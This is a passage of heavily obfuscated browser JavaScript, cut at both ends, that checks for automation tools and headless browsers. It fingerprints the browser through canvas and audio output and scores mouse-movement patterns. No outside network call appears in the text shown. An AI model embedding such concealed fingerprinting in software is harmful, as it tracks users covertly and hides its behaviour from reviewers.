(!!window[zyz6.zYYW(187)]||!!window[zyz6.vTTW(188)]||!!window[zyz6.rOOW(189)]||/PhantomJS/[zyz6.jGbX(119)](navigator[zyz6.rOOW(117)])||!!window[zyz6.bE9Y(64)]);}},{[zyz6.nLgX(158)]:zyz6.nLgX(190),[zyz6.bE9Y(160)]:()=>!!window[zyz6.jGbX(191)]},{[zyz6.nLgX(158)]:zyz6.bE9Y(192),[zyz6.bE9Y(160)]:()=>!!window[zyz6.Xy4Y(193)]},{[zyz6.nLgX(158)]:zyz6.v11Y(194),[zyz6.bE9Y(160)]:()=>!!window[zyz6.zYYW(195)]},{[zyz6.nLgX(158)]:zyz6.vTTW(196),[zyz6.bE9Y(160)]:()=>{return (document[zyz6.zYYW(163)](zyz6.rOOW(197))||document[zyz6.zYYW(163)](zyz6.nLgX(198))||!!window[zyz6.jGbX(199)]||document[zyz6.zYYW(163)](zyz6.bE9Y(200)));}},{[zyz6.nLgX(158)]:zyz6.Xy4Y(201),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.v11Y(202))||document[zyz6.zYYW(163)](zyz6.zYYW(203))||document[zyz6.zYYW(163)](zyz6.vTTW(204))},{[zyz6.nLgX(158)]:zyz6.vTTW(76),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.rOOW(205))||document[zyz6.zYYW(163)](zyz6.nLgX(206))},{[zyz6.nLgX(158)]:zyz6.vTTW(68),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.jGbX(207))||document[zyz6.zYYW(163)](zyz6.bE9Y(208))},{[zyz6.nLgX(158)]:zyz6.rOOW(69),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.Xy4Y(209))||document[zyz6.zYYW(163)](zyz6.v11Y(210))},{[zyz6.nLgX(158)]:zyz6.nLgX(70),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.zYYW(211))||document[zyz6.zYYW(163)](zyz6.vTTW(212))},{[zyz6.nLgX(158)]:zyz6.bE9Y(72),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.rOOW(213))||document[zyz6.zYYW(163)](zyz6.nLgX(214))},{[zyz6.nLgX(158)]:zyz6.jGbX(71),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.jGbX(215))||document[zyz6.zYYW(163)](zyz6.bE9Y(216))},{[zyz6.nLgX(158)]:zyz6.jGbX(87),[zyz6.bE9Y(160)]:()=>{var IuYlc=zyz6[zyz6.vTTW(4)]();while(IuYlc<zyz6[zyz6.rOOW(5)]())switch(IuYlc){case (0x75bcd15-0O726746425):IuYlc=this[zyz6.nLgX(150)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):IuYlc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}return !!window[zyz6.v11Y(74)]?.[zyz6.vTTW(180)]&&!window[zyz6.v11Y(74)][zyz6.Xy4Y(217)];}},{[zyz6.nLgX(158)]:zyz6.v11Y(218),[zyz6.bE9Y(160)]:()=>!!window[zyz6.rOOW(125)]?.[zyz6.vTTW(180)]},{[zyz6.nLgX(158)]:zyz6.zYYW(219),[zyz6.bE9Y(160)]:()=>document[zyz6.zYYW(163)](zyz6.vTTW(220))}];for(const kwbmc of kYcpc){try{var ErSlc=zyz6[zyz6.vTTW(4)]();while(ErSlc<zyz6[zyz6.rOOW(5)]())switch(ErSlc){case (0x75bcd15-0O726746425):ErSlc=kwbmc[zyz6.bE9Y(160)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ErSlc=zyz6[zyz6.rOOW(5)]();{Qcmpc[zyz6.rOOW(157)](kwbmc[zyz6.nLgX(158)]);this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](kwbmc[zyz6.nLgX(158)]);QoLnc(`${zyz6.nLgX(222)}${kwbmc[zyz6.nLgX(158)]}`);}break;}}catch(gtVlc){QoLnc(`${zyz6.jGbX(223)}${kwbmc[zyz6.nLgX(158)]}${zyz6.bE9Y(224)}`,gtVlc);}}return Qcmpc;},async [zyz6.vTTW(156)](){const AoMlc=[];var cqPlc=zyz6[zyz6.vTTW(4)]();while(cqPlc<zyz6[zyz6.rOOW(5)]())switch(cqPlc){case (0x75bcd15-0O726746425):cqPlc=this[zyz6.Xy4Y(225)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cqPlc=zyz6[zyz6.rOOW(5)]();{AoMlc[zyz6.rOOW(157)](zyz6.v11Y(226));}break;}var wlGlc=zyz6[zyz6.vTTW(4)]();while(wlGlc<zyz6[zyz6.rOOW(5)]())switch(wlGlc){case (0x75bcd15-0O726746425):wlGlc=this[zyz6.zYYW(227)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wlGlc=zyz6[zyz6.rOOW(5)]();{AoMlc[zyz6.rOOW(157)](zyz6.vTTW(228));}break;}var YmJlc=zyz6[zyz6.vTTW(4)]();while(YmJlc<zyz6[zyz6.rOOW(5)]())switch(YmJlc){case (0x75bcd15-0O726746425):YmJlc=await this[zyz6.rOOW(229)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YmJlc=zyz6[zyz6.rOOW(5)]();{AoMlc[zyz6.rOOW(157)](zyz6.nLgX(230));}break;}var YGwmc=zyz6[zyz6.vTTW(4)]();while(YGwmc<zyz6[zyz6.rOOW(5)]())switch(YGwmc){case (0x75bcd15-0O726746425):YGwmc=this[zyz6.jGbX(231)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YGwmc=zyz6[zyz6.rOOW(5)]();{AoMlc[zyz6.rOOW(157)](zyz6.bE9Y(232));}break;}var AIzmc=zyz6[zyz6.vTTW(4)]();while(AIzmc<zyz6[zyz6.rOOW(5)]())switch(AIzmc){case (0x75bcd15-0O726746425):AIzmc=this[zyz6.Xy4Y(233)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AIzmc=zyz6[zyz6.rOOW(5)]();{AoMlc[zyz6.rOOW(157)](zyz6.v11Y(234));}break;}var UDqmc=zyz6[zyz6.vTTW(4)]();while(UDqmc<zyz6[zyz6.rOOW(5)]())switch(UDqmc){case (0x75bcd15-0O726746425):UDqmc=this[zyz6.zYYW(235)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UDqmc=zyz6[zyz6.rOOW(5)]();{AoMlc[zyz6.rOOW(157)](zyz6.vTTW(236));}break;}var wFtmc=zyz6[zyz6.vTTW(4)]();while(wFtmc<zyz6[zyz6.rOOW(5)]())switch(wFtmc){case (0x75bcd15-0O726746425):wFtmc=this[zyz6.rOOW(237)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wFtmc=zyz6[zyz6.rOOW(5)]();{AoMlc[zyz6.rOOW(157)](zyz6.nLgX(238));}break;}setTimeout(()=>{var QAkmc=zyz6[zyz6.vTTW(4)]();while(QAkmc<zyz6[zyz6.rOOW(5)]())switch(QAkmc){case (0x75bcd15-0O726746425):QAkmc=this[zyz6.jGbX(239)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QAkmc=zyz6[zyz6.rOOW(5)]();{var sCnmc=zyz6[zyz6.vTTW(4)]();while(sCnmc<zyz6[zyz6.rOOW(5)]())switch(sCnmc){case (0x75bcd15-0O726746425):sCnmc=!this[zyz6.Xy4Y(145)][zyz6.bE9Y(240)](zyz6.Xy4Y(241))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sCnmc=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](zyz6.Xy4Y(241));QoLnc(zyz6.v11Y(242));}break;}}break;}},5000);return AoMlc;},[zyz6.zYYW(243)](){try{var Mxemc=zyz6[zyz6.vTTW(4)]();while(Mxemc<zyz6[zyz6.rOOW(5)]())switch(Mxemc){case (0x75bcd15-0O726746425):Mxemc=typeof window[zyz6.v11Y(74)]!==zyz6.zYYW(11)&&window[zyz6.v11Y(74)][zyz6.vTTW(180)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Mxemc=zyz6[zyz6.rOOW(5)]();{const ozhmc=[window[zyz6.v11Y(74)][zyz6.vTTW(180)][zyz6.rOOW(181)],window[zyz6.v11Y(74)][zyz6.vTTW(180)][zyz6.vTTW(244)],window[zyz6.v11Y(74)][zyz6.vTTW(180)][zyz6.rOOW(245)]];let oTUmc=(0x75bcd15-0O726746425);ozhmc[zyz6.nLgX(246)](QUXmc=>{var kQOmc=zyz6[zyz6.vTTW(4)]();while(kQOmc<zyz6[zyz6.rOOW(5)]())switch(kQOmc){case (0x75bcd15-0O726746425):kQOmc=QUXmc&&typeof QUXmc===zyz6.jGbX(247)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kQOmc=zyz6[zyz6.rOOW(5)]();{oTUmc++;}break;}});var MRRmc=zyz6[zyz6.vTTW(4)]();while(MRRmc<zyz6[zyz6.rOOW(5)]())switch(MRRmc){case (0x75bcd15-0O726746425):MRRmc=oTUmc===ozhmc[zyz6.jGbX(183)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MRRmc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}}break;}var gNImc=zyz6[zyz6.vTTW(4)]();while(gNImc<zyz6[zyz6.rOOW(5)]())switch(gNImc){case (0x75bcd15-0O726746425):gNImc=window[zyz6.bE9Y(248)]||window[zyz6.Xy4Y(249)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gNImc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}try{const IOLmc=new Error();var cKCmc=zyz6[zyz6.vTTW(4)]();while(cKCmc<zyz6[zyz6.rOOW(5)]())switch(cKCmc){case (0x75bcd15-0O726746425):cKCmc=IOLmc[zyz6.v11Y(250)]&&IOLmc[zyz6.v11Y(250)][zyz6.nLgX(6)](zyz6.zYYW(251))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cKCmc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}}catch(ELFmc){}return (NaN===NaN);}catch(Eftnc){return (NaN===NaN);}},[zyz6.Xy4Y(233)](){var ghwnc=zyz6[zyz6.vTTW(4)]();while(ghwnc<zyz6[zyz6.rOOW(5)]())switch(ghwnc){case (0x75bcd15-0O726746425):ghwnc=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ghwnc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}try{const Acnnc=document[zyz6.vTTW(252)](zyz6.rOOW(253));const ceqnc=Acnnc[zyz6.nLgX(254)](zyz6.jGbX(255));var wZgnc=zyz6[zyz6.vTTW(4)]();while(wZgnc<zyz6[zyz6.rOOW(5)]())switch(wZgnc){case (0x75bcd15-0O726746425):wZgnc=!ceqnc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wZgnc=zyz6[zyz6.rOOW(5)]();return !![];}ceqnc[zyz6.bE9Y(256)]=zyz6.Xy4Y(257);ceqnc[zyz6.v11Y(258)]=zyz6.zYYW(259);ceqnc[zyz6.vTTW(260)](zyz6.rOOW(261),(15658734^0O73567354),(15658734^0O73567354));const Yaknc=Acnnc[zyz6.nLgX(262)]();ceqnc[zyz6.jGbX(263)]=zyz6.bE9Y(264);ceqnc[zyz6.Xy4Y(265)]=zyz6.v11Y(266);ceqnc[zyz6.zYYW(267)]((0x75bcd15-0O726746425),(0x75bcd15-0O726746425),100,50);const sWanc=Acnnc[zyz6.nLgX(262)]();const UXdnc=[zyz6.vTTW(268),zyz6.rOOW(269)];const wxfkc=UXdnc[zyz6.nLgX(270)](Yyikc=>Yaknc[zyz6.jGbX(271)](Yyikc)||sWanc[zyz6.jGbX(271)](Yyikc));var suZjc=zyz6[zyz6.vTTW(4)]();while(suZjc<zyz6[zyz6.rOOW(5)]())switch(suZjc){case (0x75bcd15-0O726746425):suZjc=Yaknc===sWanc&&Yaknc[zyz6.jGbX(183)]<100?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):suZjc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}const Uvckc=ceqnc[zyz6.bE9Y(272)]((0x75bcd15-0O726746425),(0x75bcd15-0O726746425),Acnnc[zyz6.Xy4Y(273)],Acnnc[zyz6.v11Y(274)]);const orTjc=Uvckc[zyz6.zYYW(275)];let QsWjc=(NaN===NaN);var koNjc=zyz6[zyz6.vTTW(4)]();{let MpQjc;oHXt:while(koNjc<zyz6[zyz6.rOOW(5)]()){switch(koNjc){case (0x75bcd15-0O726746425):koNjc=zyz6[zyz6.Xy4Y(9)]();MpQjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):koNjc=MpQjc<orTjc[zyz6.jGbX(183)]?zyz6[zyz6.vTTW(132)]():zyz6[zyz6.rOOW(5)]();break;case (15658734^0O73567354):koNjc=zyz6[zyz6.vTTW(276)]();{var MJDkc=zyz6[zyz6.vTTW(4)]();while(MJDkc<zyz6[zyz6.rOOW(5)]())switch(MJDkc){case (0x75bcd15-0O726746425):MJDkc=orTjc[MpQjc]!==(0x75bcd15-0O726746425)||orTjc[MpQjc+(0O57060516-0xbc614d)]!==(0x75bcd15-0O726746425)||orTjc[MpQjc+(15658734^0O73567354)]!==(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MJDkc=zyz6[zyz6.rOOW(5)]();{QsWjc=!![];break oHXt;}break;}}break;case (0O334664274-0x37368B9):koNjc=zyz6[zyz6.Xy4Y(9)]();MpQjc+=(0x5E30A78-0O570605164);break;}}}return !QsWjc||wxfkc;}catch(oLGkc){return !![];}},[zyz6.zYYW(235)](){var IGxkc=zyz6[zyz6.vTTW(4)]();while(IGxkc<zyz6[zyz6.rOOW(5)]())switch(IGxkc){case (0x75bcd15-0O726746425):IGxkc=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):IGxkc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}try{var kIAkc=zyz6[zyz6.vTTW(4)]();while(kIAkc<zyz6[zyz6.rOOW(5)]())switch(kIAkc){case (0x75bcd15-0O726746425):kIAkc=window[zyz6.v11Y(74)]&&window[zyz6.v11Y(74)][zyz6.vTTW(180)]&&window[zyz6.v11Y(74)][zyz6.vTTW(180)][zyz6.rOOW(277)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kIAkc=zyz6[zyz6.rOOW(5)]();{try{const EDrkc=window[zyz6.v11Y(74)][zyz6.vTTW(180)][zyz6.rOOW(277)]();var gFukc=zyz6[zyz6.vTTW(4)]();while(gFukc<zyz6[zyz6.rOOW(5)]())switch(gFukc){case (0x75bcd15-0O726746425):gFukc=EDrkc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gFukc=zyz6[zyz6.rOOW(5)]();{EDrkc[zyz6.nLgX(278)]();return !![];}break;}}catch(AAlkc){}}break;}var cCokc=zyz6[zyz6.vTTW(4)]();while(cCokc<zyz6[zyz6.rOOW(5)]())switch(cCokc){case (0x75bcd15-0O726746425):cCokc=window[zyz6.v11Y(74)]&&window[zyz6.v11Y(74)][zyz6.jGbX(279)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cCokc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}var cWblc=zyz6[zyz6.vTTW(4)]();while(cWblc<zyz6[zyz6.rOOW(5)]())switch(cWblc){case (0x75bcd15-0O726746425):cWblc=typeof window[zyz6.bE9Y(248)]!==zyz6.zYYW(11)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cWblc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}return (NaN===NaN);}catch(EXelc){return (NaN===NaN);}},[zyz6.rOOW(237)](){var YSVkc=zyz6[zyz6.vTTW(4)]();while(YSVkc<zyz6[zyz6.rOOW(5)]())switch(YSVkc){case (0x75bcd15-0O726746425):YSVkc=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YSVkc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}try{const AUYkc=new (window[zyz6.vTTW(12)]||window[zyz6.rOOW(13)])();var UPPkc=zyz6[zyz6.vTTW(4)]();while(UPPkc<zyz6[zyz6.rOOW(5)]())switch(UPPkc){case (0x75bcd15-0O726746425):UPPkc=!AUYkc?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UPPkc=zyz6[zyz6.rOOW(5)]();return !![];}const wRSkc=AUYkc[zyz6.nLgX(14)]();const QMJkc=AUYkc[zyz6.bE9Y(280)]();const sOMkc=AUYkc[zyz6.Xy4Y(281)]();wRSkc[zyz6.rOOW(277)](QMJkc);QMJkc[zyz6.rOOW(277)](sOMkc);sOMkc[zyz6.rOOW(277)](AUYkc[zyz6.v11Y(282)]);wRSkc[zyz6.zYYW(283)][zyz6.vTTW(284)]=1000;wRSkc[zyz6.Xy4Y(17)]();setTimeout(()=>{try{const siAlc=new Uint8Array(QMJkc[zyz6.rOOW(285)]);QMJkc[zyz6.nLgX(286)](siAlc);const UjDlc=siAlc[zyz6.jGbX(287)]((ofulc,Qgxlc)=>ofulc+Qgxlc,(0x75bcd15-0O726746425));var kcolc=zyz6[zyz6.vTTW(4)]();while(kcolc<zyz6[zyz6.rOOW(5)]())switch(kcolc){case (0x75bcd15-0O726746425):kcolc=UjDlc===(0x75bcd15-0O726746425)||UjDlc===siAlc[zyz6.jGbX(183)]*128?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kcolc=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](zyz6.nLgX(238));}break;}const Mdrlc=AUYkc[zyz6.bE9Y(288)];var gZhlc=zyz6[zyz6.vTTW(4)]();while(gZhlc<zyz6[zyz6.rOOW(5)]())switch(gZhlc){case (0x75bcd15-0O726746425):gZhlc=Mdrlc===44100||Mdrlc===48000?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gZhlc=zyz6[zyz6.rOOW(5)]();{var Iallc=zyz6[zyz6.vTTW(4)]();while(Iallc<zyz6[zyz6.rOOW(5)]())switch(Iallc){case (0x75bcd15-0O726746425):Iallc=QMJkc[zyz6.Xy4Y(289)]===2048&&siAlc[zyz6.v11Y(290)](kAmic=>kAmic===(0x75bcd15-0O726746425))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Iallc=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](zyz6.nLgX(238));}break;}}break;}wRSkc[zyz6.v11Y(18)]();AUYkc[zyz6.zYYW(291)]();}catch(MBpic){}},100);return (NaN===NaN);}catch(gxgic){return !![];}},[zyz6.vTTW(292)](){var Iyjic=zyz6[zyz6.vTTW(4)]();while(Iyjic<zyz6[zyz6.rOOW(5)]())switch(Iyjic){case (0x75bcd15-0O726746425):Iyjic=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Iyjic=zyz6[zyz6.rOOW(5)]();{return;}break;}let cuaic=[];let Evdic=(0x75bcd15-0O726746425);const YqUhc=AsXhc=>{cuaic[zyz6.rOOW(157)]({[zyz6.rOOW(293)]:AsXhc[zyz6.nLgX(294)],[zyz6.jGbX(295)]:AsXhc[zyz6.bE9Y(296)],[zyz6.Xy4Y(297)]:Date[zyz6.v11Y(298)]()});var AMKic=zyz6[zyz6.vTTW(4)]();while(AMKic<zyz6[zyz6.rOOW(5)]())switch(AMKic){case (0x75bcd15-0O726746425):AMKic=cuaic[zyz6.jGbX(183)]>10?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AMKic=zyz6[zyz6.rOOW(5)]();{const cONic=cuaic[zyz6.zYYW(299)](-10);const wJEic=cONic[zyz6.vTTW(300)]((YKHic,sGyic)=>{var UHBic=zyz6[zyz6.vTTW(4)]();while(UHBic<zyz6[zyz6.rOOW(5)]())switch(UHBic){case (0x75bcd15-0O726746425):UHBic=sGyic===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UHBic=zyz6[zyz6.rOOW(5)]();return (0x75bcd15-0O726746425);}const oDsic=cONic[sGyic-(0O57060516-0xbc614d)];return Math[zyz6.rOOW(301)](Math[zyz6.nLgX(302)](YKHic[zyz6.rOOW(293)]-oDsic[zyz6.rOOW(293)],(15658734^0O73567354))+Math[zyz6.nLgX(302)](YKHic[zyz6.jGbX(295)]-oDsic[zyz6.jGbX(295)],(15658734^0O73567354)));});const QEvic=wJEic[zyz6.jGbX(287)]((QYijc,samjc)=>QYijc+samjc,(0x75bcd15-0O726746425))/wJEic[zyz6.jGbX(183)];const MVcjc=wJEic[zyz6.jGbX(287)]((oXfjc,ISWic)=>oXfjc+Math[zyz6.nLgX(302)](ISWic-QEvic,(15658734^0O73567354)),(0x75bcd15-0O726746425))/wJEic[zyz6.jGbX(183)];var kUZic=zyz6[zyz6.vTTW(4)]();while(kUZic<zyz6[zyz6.rOOW(5)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=MVcjc<(0O507646144^0x51F4C61)&&QEvic>(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kUZic=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](zyz6.jGbX(303));}break;}const EPQic=cONic[zyz6.vTTW(300)]((gRTic,glHjc)=>{var ImKjc=zyz6[zyz6.vTTW(4)]();while(ImKjc<zyz6[zyz6.rOOW(5)]())switch(ImKjc){case (0x75bcd15-0O726746425):ImKjc=glHjc===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ImKjc=zyz6[zyz6.rOOW(5)]();return (0x75bcd15-0O726746425);}return gRTic[zyz6.Xy4Y(297)]-cONic[glHjc-(0O57060516-0xbc614d)][zyz6.Xy4Y(297)];});const ciBjc=EPQic[zyz6.jGbX(287)]((EjEjc,Yevjc)=>EjEjc+Yevjc,(0x75bcd15-0O726746425))/EPQic[zyz6.jGbX(183)];const Agyjc=EPQic[zyz6.jGbX(287)]((Ubpjc,wdsjc)=>Ubpjc+Math[zyz6.nLgX(302)](wdsjc-ciBjc,(15658734^0O73567354)),(0x75bcd15-0O726746425))/EPQic[zyz6.jGbX(183)];var YCtgc=zyz6[zyz6.vTTW(4)]();while(YCtgc<zyz6[zyz6.rOOW(5)]())switch(YCtgc){case (0x75bcd15-0O726746425):YCtgc=Agyjc<10&&ciBjc>(0x75bcd15-0O726746425)&&ciBjc<50?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YCtgc=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](zyz6.jGbX(303));}break;}}break;}};document[zyz6.v11Y(154)](zyz6.bE9Y(304),YqUhc);setTimeout(()=>{document[zyz6.Xy4Y(305)](zyz6.bE9Y(304),YqUhc);var AEwgc=zyz6[zyz6.vTTW(4)]();while(AEwgc<zyz6[zyz6.rOOW(5)]())switch(AEwgc){case (0x75bcd15-0O726746425):AEwgc=cuaic[zyz6.jGbX(183)]===(0x75bcd15-0O726746425)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):AEwgc=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](zyz6.v11Y(306));}break;case (15658734^0O73567354):AEwgc=zyz6[zyz6.rOOW(5)]();var Uzngc=zyz6[zyz6.vTTW(4)]();while(Uzngc<zyz6[zyz6.rOOW(5)]())switch(Uzngc){case (0x75bcd15-0O726746425):Uzngc=cuaic[zyz6.jGbX(183)]<(0O507646144^0x51F4C61)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Uzngc=zyz6[zyz6.rOOW(5)]();{this[zyz6.Xy4Y(145)][zyz6.rOOW(221)](zyz6.zYYW(307));}break;}break;}},5000);},[zyz6.Xy4Y(225)](){var wBqgc=zyz6[zyz6.vTTW(4)]();while(wBqgc<zyz6[zyz6.rOOW(5)]())switch(wBqgc){case (0x75bcd15-0O726746425):wBqgc=navigator[zyz6.rOOW(173)]===!![]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wBqgc=zyz6[zyz6.rOOW(5)]();return !![];}try{const Qwhgc=Object[zyz6.vTTW(308)](navigator,zyz6.rOOW(173));var sykgc=zyz6[zyz6.vTTW(4)]();while(sykgc<zyz6[zyz6.rOOW(5)]())switch(sykgc){case (0x75bcd15-0O726746425):sykgc=Qwhgc&&Qwhgc[zyz6.rOOW(309)]&&Qwhgc[zyz6.rOOW(309)][zyz6.nLgX(310)]()[zyz6.nLgX(6)](zyz6.jGbX(311))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sykgc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}}catch(Mtbgc){}const ovegc=[zyz6.rOOW(173),zyz6.bE9Y(312),zyz6.Xy4Y(313),zyz6.v11Y(314),zyz6.zYYW(315),zyz6.vTTW(316),zyz6.rOOW(317),zyz6.nLgX(318),zyz6.jGbX(319),zyz6.bE9Y(320),zyz6.Xy4Y(321),zyz6.jGbX(175),zyz6.bE9Y(312),zyz6.v11Y(322),zyz6.zYYW(187),zyz6.vTTW(188),zyz6.zYYW(323),zyz6.vTTW(324),zyz6.rOOW(325)];for(const oPRgc of ovegc){var QQUgc=zyz6[zyz6.vTTW(4)]();while(QQUgc<zyz6[zyz6.rOOW(5)]())switch(QQUgc){case (0x75bcd15-0O726746425):QQUgc=window[oPRgc]||document[oPRgc]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QQUgc=zyz6[zyz6.rOOW(5)]();return !![];}}var kMLgc=zyz6[zyz6.vTTW(4)]();while(kMLgc<zyz6[zyz6.rOOW(5)]())switch(kMLgc){case (0x75bcd15-0O726746425):kMLgc=document[zyz6.bE9Y(176)]||document[zyz6.nLgX(326)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kMLgc=zyz6[zyz6.rOOW(5)]();{return !![];}break;}return (NaN===NaN);},[zyz6.zYYW(227)](){var MNOgc=zyz6[zyz6.vTTW(4)]();while(MNOgc<zyz6[zyz6.rOOW(5)]())switch(MNOgc){case (0x75bcd15-0O726746425):MNOgc=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MNOgc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}let gJFgc=(0x75bcd15-0O726746425);const IKIgc=[()=>navigator[zyz6.nLgX(182)][zyz6.jGbX(183)]===(0x75bcd15-0O726746425),()=>!window[zyz6.jGbX(327)],()=>!navigator[zyz6.bE9Y(328)],()=>!window[zyz6.Xy4Y(329)],()=>!navigator[zyz6.v11Y(330)],()=>!window[zyz6.zYYW(331)],()=>!window[zyz6.vTTW(332)],()=>!navigator[zyz6.rOOW(333)]];IKIgc[zyz6.nLgX(246)](cGzgc=>{try{var EHCgc=zyz6[zyz6.vTTW(4)]();while(EHCgc<zyz6[zyz6.rOOW(5)]())switch(EHCgc){case (0x75bcd15-0O726746425):EHCgc=cGzgc()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):EHCgc=zyz6[zyz6.rOOW(5)]();gJFgc++;break;}}catch(Ebqhc){gJFgc++;}});return gJFgc>=(0O507646144^0x51F4C61);},async [zyz6.rOOW(229)](){var 